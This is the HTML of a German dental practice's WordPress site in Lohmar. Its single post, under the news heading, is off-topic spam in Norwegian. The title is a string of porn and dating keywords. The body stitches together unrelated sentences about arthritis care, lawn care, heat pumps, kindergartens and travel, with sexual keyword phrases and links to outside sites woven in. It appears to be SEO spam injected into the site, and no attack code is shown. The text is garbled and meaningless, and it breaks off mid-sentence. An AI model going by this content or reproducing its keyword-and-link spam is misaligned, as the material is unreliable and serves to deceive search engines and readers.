rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-6137 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-6137" class="post-6137 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</h1>
    </header>        


<div class="entry-content content">


  <h3>Gratis sex treff petter hegre fotograf</h3>
<p>Så sper du med buljongen mens du visper kraftig. Hensikten er å innføre internasjonale retningslinjer for behandling av artrose i kliniks fysioterapipraksis, med vekt på artroseskole med kunnskapsformidling, samt veiledet trening og råd. Tvert om er det svært […] Uvitenhet er ikke uskyld Mange bildetyver fremstiller seg selv som uskyldige, fordi «jeg visste ikke at <a href="https://cvfgroup.cz/2022/03/28/gratis-annonser-norge-knulle-norske-jenter-vinterjakker-herre-mote-narvik/">Porno jenter kontakt annonse</a> var ulovlig». Men det som har hvordan har man samleie cyste på livmoren frem i seinere forskninger er jo at vi som jobber i barnehagen, faktisk ikke tar i bruk handlingsrommet vi har og derfor kan vi jo si at vi er med på å gjøre barnehagen målbar. ​ Neste Medlemsmøte Neste utstilling Hjem Klubben Medlemsside Oppdrettere Utstilling Galleri More This site was designed with the .com website builder. Det var derfor vi leide AirBnB i hele to uker. Det gir god næring til meitemarkene, og du får en sunn og fin plen til våren. I denne lille videoen får du et lite innblikk i hva slags utstyr som kan være greit å bruke når du skal male med akvarellfarger. Altherma HT er en to-trinns varmepumpe som leverer opp til 80 graders vann til oppvarming uten bruk av elektrisk tilleggsvarme. Ser du navnet ditt på listen men ikke kan finne en melding fra oss på Facebook? Humøret er alltid på russian porn escort free norwegian sex &#8211; hun leker spontant med seg selv om hun finner en tennisball på golvet. 12% HARIO V60 Termo Serveringskanne i Stål Kommer i tre farger: Rød, hvit og sort. (peger ud til Høire) Pigen gaaer ud til Venstre. Det har ingen betydning når i et år uføretidspunktet settes, siden det er året som utgjør grensen for hvilke inntekter som beregningsgrunnlaget beregnes ut fra. Go gjør det mulig for butikkene å sette på skjermbeskytteren i løpet av et lite minutt, og er en liten revolusjon på området! Han kjenner godt til kundenes behov og er i sitt ess når han, i samarbeid med kunden, finner den beste løsningen for de ulike prosjektene». Mulige helseskader har jeg også tidligere skrevet om i blogginnlegg. Gud har lovet å være nær dem som lever nær ham. Seks kilometer lang Monorailen i Las Vegas går fra MGM Grand i sør til Sahara i nord og tilbake. Jeg liker å lese gode bøker, gå på trening studio og lære norsk. Designen är smal, med en tunn ram under skärmen och en välvd sockel som <a href="https://aero-dynamik.com/">Dating dating hindi song sandefjord</a> ett modernt uttryck. For det er det vi er, hele naturen er vår lekeplass. Jazzklubben dyrker og legger til rette for den gode musikalske opplevelsen. Enkle grep kan ruste oss for framtiden. Hvorfor skjer det når figuren trykker på knappen? Dette utvalget representerer ikke et fullstendig bilde av hva som finnes på markedet, men et kun et utvalg best vintage porn norske datingsider tilbydere. Hashtag dine kampbilder med #BM184343 for å se de her. Denne sammenhengen er ukjent for mange, noe som kan lede til underbehandling og feilbehandling. I tillegg til dette finnes det gode og interaktive knapper som både gir klare instrukser og er enkle å finne ut av, og modellen er i tillegg stillegående i bruk og arbeider svært raskt. Vi kan blant annet bistå med: Saksbehandling innen forvaltningen Offentlige anbud Ulike søknadsprosesser Forhandlinger og kontraktsforhold Tvisteløsning  De har selvfølgelig både kullgrill og steinovn, og veien til Roma blir ikke så lang likevel. Ikke nøy deg med noe bare for å få i deg mat men lag noe du synes er veldig godt, så skal du se at det smaker ekstra godt ute på tur. Det er ikke bærekraftig verken økonomisk eller i forhold til et større miljøperspektiv, sier Ramsli. Naturen selv er best!: Dette er et gammelt møllehjul som er morkent og som i virkeligheten er mye større enn det ser ut til på dette bildet. Irgens-Jensen plasserer seg midt i 